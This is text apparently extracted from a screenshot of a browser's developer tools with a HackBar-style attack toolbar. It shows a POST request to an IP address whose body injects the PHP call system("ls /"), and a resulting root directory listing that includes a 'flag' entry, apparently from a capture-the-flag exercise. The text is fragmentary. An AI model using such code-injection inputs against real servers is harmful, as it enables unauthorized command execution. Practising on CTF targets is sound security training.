 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://124.221.34.13:50002/
enctype
Use POST method application/x-www-form-urlencoded MODI
Body Na
cnss=system("ls /"); Up